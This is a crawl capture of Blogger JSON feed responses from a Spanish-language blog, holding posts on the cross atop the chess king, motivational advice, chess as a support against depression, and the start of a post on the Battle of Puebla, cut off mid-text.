chicas"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ3Nf79VbmKCboESMqqNyfGIx0kUnJ5okfICpCVZfqOhh48hPPtfMZ1W1VtK1stDqrCEMVgw-9gjKFiwDWKefVKKShOERZrX8TTWRgOd6arcyI7lQNyXJnizsibkZ-86I3ATsJwzUlql1k\/s72-c\/blonde-boy-fashion.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cyberprimo.com/feeds/posts/default/-/Reflexiones?alt=json-in-script&max-results=3&callback=jQuery1110005556526700203923_1766566774658&_=1766566774659
body_size: 4793
content:
// API callback
jQuery1110005556526700203923_1766566774658({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731"},"updated":{"$t":"2025-12-23T00:01:35.483-06:00"},"category":[{"term":"Reflexiones"},{"term":"Ajedrez"},{"term":"Curiosidades"},{"term":"Seduccion"},{"term":"Documentales y Reportajes"},{"term":"Social Media"},{"term":"Linux"},{"term":"Peliculas y Cortometrajes"},{"term":"Humor"},{"term":"Videos"},{"term":"Seguridad Informatica"},{"term":"Ciencia y Tecnologia"},{"term":"Musica"},{"term":"Redes Informaticas"},{"term":"Poesia y Arte"},{"term":"Windows"},{"term":"Herramientas y Recursos"}],"title":{"type":"text","$t":"Cyberprimo.com"},"subtitle":{"type":"html","$t":"Un espacio para los amantes de la tecnología, el ajedrez y el arte."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cyberprimo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/-\/Reflexiones?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/search\/label\/Reflexiones"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/-\/Reflexiones\/-\/Reflexiones?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-5718250249445417843"},"published":{"$t":"2025-11-02T00:00:00.001-06:00"},"updated":{"$t":"2025-11-02T12:34:23.686-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"Que significa la cruz sobre el Rey de Ajedrez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimybvtyzZ1ZY2HqqVUxe4dHlJYwmodoEf2yc2Rc7MXrsq8fVrhQ5Fxi4NyIGx9e1SbnKu11htdM43uEEdf26xi9krn_EdIQ3zOcpm6oP99SaRM7HeJYg6RRTDJ-_VVYefIZxITGovRQbfKIdS-DRm9BMD5PNRIGJLMga4CI5IOHrM3lgY7eFq4zpogWOqt\/s588\/chess-board.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimybvtyzZ1ZY2HqqVUxe4dHlJYwmodoEf2yc2Rc7MXrsq8fVrhQ5Fxi4NyIGx9e1SbnKu11htdM43uEEdf26xi9krn_EdIQ3zOcpm6oP99SaRM7HeJYg6RRTDJ-_VVYefIZxITGovRQbfKIdS-DRm9BMD5PNRIGJLMga4CI5IOHrM3lgY7eFq4zpogWOqt\/s16000\/chess-board.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003EMuchos jugadores mueven al rey sin detenerse a pensar...\u0026nbsp;\u003Cb\u003E¿Por qué lleva una cruz sobre su corona?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse pequeño detalle, que parece solo decorativo, tiene una historia tan profunda como el propio ajedrez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHistóricamente, la cruz o la flor de lis simbolizan la soberanía y el derecho divino, subrayando el estatus del rey como la máxima autoridad del juego. El diseño relativamente simple, pero imponente, del rey transmite tanto su importancia como su vulnerabilidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad, la cruz sobre el rey no es religiosa, aunque muchos lo crean. Su origen se remonta a la Europa medieval, cuando el ajedrez llegó desde el mundo árabe a los reinos cristianos. En el ajedrez islámico, la pieza más poderosa se llamaba el “Shah” (rey en persa), y su diseño era sencillo, sin símbolos religiosos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPero cuando el juego fue adoptado por los europeos en el siglo XII, los artesanos quisieron darle una forma más realista y acorde con su cultura monárquica. Así nació la corona… y con ella, la cruz, símbolo del poder divino de los reyes cristianos, considerados en aquella época representantes de Dios en la Tierra.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDato curioso: No todos los reyes de ajedrez tienen cruz. En algunos países asiáticos y en sets modernos minimalistas, la cruz se elimina por razones estéticas o culturales.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOtro detalle histórico: En los antiguos tableros árabes, estaba prohibido representar figuras humanas o religiosas, por eso las piezas eran abstracciones geométricas. Fue Europa quien transformó esas formas en las piezas que hoy conocemos, con coronas, caballos y torres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY un dato simbólico: La cruz también puede interpretarse como una metáfora del peso que lleva el rey: una carga sobre su cabeza. Porque en el ajedrez —como en la vida— el poder no solo brilla… también pesa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí que la próxima vez que veas al rey en el tablero, recuerda: esa pequeña cruz no es adorno. Es historia, cultura y filosofía en una sola figura.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5718250249445417843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/5718250249445417843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/11\/que-significa-la-cruz-sobre-el-rey-de.html","title":"Que significa la cruz sobre el Rey de Ajedrez"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimybvtyzZ1ZY2HqqVUxe4dHlJYwmodoEf2yc2Rc7MXrsq8fVrhQ5Fxi4NyIGx9e1SbnKu11htdM43uEEdf26xi9krn_EdIQ3zOcpm6oP99SaRM7HeJYg6RRTDJ-_VVYefIZxITGovRQbfKIdS-DRm9BMD5PNRIGJLMga4CI5IOHrM3lgY7eFq4zpogWOqt\/s72-c\/chess-board.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-4846612737809013984"},"published":{"$t":"2025-10-02T07:00:00.015-06:00"},"updated":{"$t":"2025-10-02T07:00:00.114-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"las 4 D del exito"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcVpPStrXyvvB_n28fvYbKqy87ijIQ-mma_k-Wo8Vl5rHv7930K-MYM9Js21t5Gme41XPJZ6Oe1hyIP9UGmgfA9PkUq6ZX0qVW0iqNy9cT1PoiDtHC3Jpa4TudYF1BVLANmFp-5bsOGp-W_u3z5l7A-q1mIBhKyT9oFTETDOrwF6Cvtk6RcAXNDH0IFHO\/s626\/exitoso.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcVpPStrXyvvB_n28fvYbKqy87ijIQ-mma_k-Wo8Vl5rHv7930K-MYM9Js21t5Gme41XPJZ6Oe1hyIP9UGmgfA9PkUq6ZX0qVW0iqNy9cT1PoiDtHC3Jpa4TudYF1BVLANmFp-5bsOGp-W_u3z5l7A-q1mIBhKyT9oFTETDOrwF6Cvtk6RcAXNDH0IFHO\/s16000\/exitoso.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quieres tener éxito?\u003C\/b\u003E Aplica las 4 D: Deseo, Decisión, Determinación y Disciplina.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl éxito no es cuestión de suerte ni de contactos. Es cuestión de carácter. De estar dispuesto a hacer lo que otros no hacen. Si quieres transformar tu vida, necesitas aplicar las 4 D del triunfo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa primera es \u003Cb\u003EDeseo\u003C\/b\u003E. Todo comienza con un anhelo ardiente. No un capricho, no una fantasía pasajera, sino una necesidad interior de cambiar, de superarte, de alcanzar algo más grande que tú. El deseo verdadero es ese fuego que no se apaga con la rutina ni con los fracasos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELuego viene la \u003Cb\u003EDecisión\u003C\/b\u003E. El deseo sin acción es solo un sueño. Tienes que tomar una decisión firme. Decidir dejar de posponer. Decidir avanzar sin importar cuántos obstáculos aparezcan. La indecisión mata más sueños que el fracaso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués, necesitas \u003Cb\u003EDeterminación\u003C\/b\u003E. Significa no rendirse cuando el camino se ponga duro. Es avanzar aunque te critiquen, aunque tengas miedo, aunque estés cansado. La determinación separa a los que quieren del montón, de los que realmente logran.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY por último, \u003Cb\u003EDisciplina\u003C\/b\u003E. Hacer lo que debes, incluso cuando no tienes ganas. Es convertir tus hábitos en aliados. Porque no es la motivación la que te lleva lejos, es la constancia diaria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAplica estas 4 D cada día y tu vida cambiará.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4846612737809013984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4846612737809013984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/10\/las-4-d-del-exito.html","title":"las 4 D del exito"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghcVpPStrXyvvB_n28fvYbKqy87ijIQ-mma_k-Wo8Vl5rHv7930K-MYM9Js21t5Gme41XPJZ6Oe1hyIP9UGmgfA9PkUq6ZX0qVW0iqNy9cT1PoiDtHC3Jpa4TudYF1BVLANmFp-5bsOGp-W_u3z5l7A-q1mIBhKyT9oFTETDOrwF6Cvtk6RcAXNDH0IFHO\/s72-c\/exitoso.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-3994645923700471280"},"published":{"$t":"2025-08-03T11:02:00.002-06:00"},"updated":{"$t":"2025-08-14T19:53:38.365-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflexiones"}],"title":{"type":"text","$t":"¿El ajedrez cura la depresión?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1gO9Nv6NIuqLcGGEL-CwlBhs1RNIfxdI3jhUEvKTlAY5VcIT6UpO110n8vqCUmvm89gp9pvlxyKO8VMBImYIfIUy2y02a505EW_lwaQOur7SwfOVlAcK9OCZZGl8sd0I3fx35CGBcsZS4wVnxuA8n039AhF2-Fe5ateMzDChUUXqqNXv9U6iUqZCav0F\/s960\/ding.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1gO9Nv6NIuqLcGGEL-CwlBhs1RNIfxdI3jhUEvKTlAY5VcIT6UpO110n8vqCUmvm89gp9pvlxyKO8VMBImYIfIUy2y02a505EW_lwaQOur7SwfOVlAcK9OCZZGl8sd0I3fx35CGBcsZS4wVnxuA8n039AhF2-Fe5ateMzDChUUXqqNXv9U6iUqZCav0F\/s16000\/ding.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EEl ajedrez no cura la depresión… pero puede ser tu primer movimiento hacia la esperanza\u003C\/p\u003E\u003Cp\u003EMuchos lo ven solo como un juego de mesa, una batalla mental entre reyes y peones…\u003C\/p\u003E\u003Cp\u003EPero el ajedrez está demostrando ser mucho más que eso: una herramienta poderosa en la lucha contra la depresión.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E¿Sorprendido? No deberías.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECada vez más estudios lo respaldan: el ajedrez estimula funciones cerebrales que suelen verse afectadas por la depresión, como la memoria, la concentración, la toma de decisiones y la motivación.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJugar ajedrez no solo exige pensar, sino también sentir. Planear. Soñar. Visualizar un futuro posible. Y para quienes están en medio de una lucha silenciosa contra la tristeza o la desesperanza, eso puede significar un pequeño rayo de luz.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESe ha utilizado en programas terapéuticos y centros de salud mental como complemento a tratamientos tradicionales.\u003C\/li\u003E\u003Cli\u003EAyuda a romper ciclos de pensamientos negativos mediante la concentración y el enfoque.\u003C\/li\u003E\u003Cli\u003EMejora la autoestima al generar logros pequeños pero significativos.\u003C\/li\u003E\u003Cli\u003EPromueve la interacción social en contextos seguros y sin presión.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENo, el ajedrez no reemplaza la terapia. No es una medicina.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPero sí puede ser un refugio, una forma de entrenar la mente mientras el corazón sana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPorque en el tablero, como en la vida, no importa cuántas piezas hayas perdido…\u003C\/p\u003E\u003Cp\u003Esiempre hay una jugada que puede cambiarlo todo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EQuizás no cura… pero sí acompaña. Y en la depresión, a veces eso lo es todo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3994645923700471280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3994645923700471280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/08\/el-ajedrez-cura-la-depresion.html","title":"¿El ajedrez cura la depresión?"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo1gO9Nv6NIuqLcGGEL-CwlBhs1RNIfxdI3jhUEvKTlAY5VcIT6UpO110n8vqCUmvm89gp9pvlxyKO8VMBImYIfIUy2y02a505EW_lwaQOur7SwfOVlAcK9OCZZGl8sd0I3fx35CGBcsZS4wVnxuA8n039AhF2-Fe5ateMzDChUUXqqNXv9U6iUqZCav0F\/s72-c\/ding.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cyberprimo.com/feeds/posts/default/-/Documentales%20y%20Reportajes?alt=json-in-script&max-results=4&callback=jQuery1110005556526700203923_1766566774662&_=1766566774663
body_size: 7426
content:
// API callback
jQuery1110005556526700203923_1766566774662({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731"},"updated":{"$t":"2025-12-23T00:01:35.483-06:00"},"category":[{"term":"Reflexiones"},{"term":"Ajedrez"},{"term":"Curiosidades"},{"term":"Seduccion"},{"term":"Documentales y Reportajes"},{"term":"Social Media"},{"term":"Linux"},{"term":"Peliculas y Cortometrajes"},{"term":"Humor"},{"term":"Videos"},{"term":"Seguridad Informatica"},{"term":"Ciencia y Tecnologia"},{"term":"Musica"},{"term":"Redes Informaticas"},{"term":"Poesia y Arte"},{"term":"Windows"},{"term":"Herramientas y Recursos"}],"title":{"type":"text","$t":"Cyberprimo.com"},"subtitle":{"type":"html","$t":"Un espacio para los amantes de la tecnología, el ajedrez y el arte."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cyberprimo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/-\/Documentales+y+Reportajes?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/search\/label\/Documentales%20y%20Reportajes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/-\/Documentales+y+Reportajes\/-\/Documentales+y+Reportajes?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-4431267997872797902"},"published":{"$t":"2024-05-05T07:00:00.022-06:00"},"updated":{"$t":"2024-05-06T20:05:49.694-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentales y Reportajes"}],"title":{"type":"text","$t":"5 de Mayo Batalla de Puebla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJrzoN7cw3jOmMX2Y6mQtJLEACurifKJ9ALfqSnRTlFtvMeFvJmBi3Bk8E32f8A3geNzuoAZw5EI2nKHuU43NOYW7_1qHrPUbhBhwEG-l_xlpUbGaapZBsIPvoUPHik8vXmkIfcxkg-ufCP3Vn2fL5kQlcYCxprAUUyQPa_VVITU2Q9fc9B0Mt_1RgbjhU\/s600\/cinco%20mayo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJrzoN7cw3jOmMX2Y6mQtJLEACurifKJ9ALfqSnRTlFtvMeFvJmBi3Bk8E32f8A3geNzuoAZw5EI2nKHuU43NOYW7_1qHrPUbhBhwEG-l_xlpUbGaapZBsIPvoUPHik8vXmkIfcxkg-ufCP3Vn2fL5kQlcYCxprAUUyQPa_VVITU2Q9fc9B0Mt_1RgbjhU\/s16000\/cinco%20mayo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EEl \u003Cb\u003E5 de Mayo\u003C\/b\u003E es un día simbólico en México, especialmente en la ciudad de Puebla, ya que se conmemora la victoria del ejército mexicano sobre los franceses en la Batalla de Puebla en 1862.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste hecho ocurrió durante la segunda intervención de Francia en México. Fue un símbolo de resistencia y coraje que todavía resuena hoy.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa historia de esta batalla comienza con la llegada de las tropas francesas a México. Francia bajo\u0026nbsp; Napoleón III estableció un imperio en México y buscó fortalecer su influencia en América Latina.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ejército francés contaba con soldados experimentados y armamento avanzado, y era considerado uno de los ejércitos más fuertes del mundo en ese momento. Por el contrario, el ejército mexicano al mando del general Ignacio Zaragoza era significativamente más pequeño y estaba mal equipado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa batalla tuvo lugar\u0026nbsp; el 5 de mayo de 1862, en los cerros cercanos a Puebla. A pesar de estar en desventaja en número y suministros, el ejército mexicano resistió firmemente y logró repeler el ataque francés.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr 